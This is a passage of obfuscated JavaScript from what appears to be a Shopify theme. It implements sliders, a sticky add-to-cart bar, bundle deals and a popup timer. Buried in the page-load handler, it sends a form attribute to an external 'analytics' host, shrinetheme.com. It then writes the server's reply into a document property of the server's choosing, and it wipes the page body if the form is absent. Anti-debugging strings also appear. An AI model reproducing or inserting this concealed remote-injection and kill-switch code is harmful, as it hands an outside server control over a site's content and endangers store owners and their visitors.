.product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const 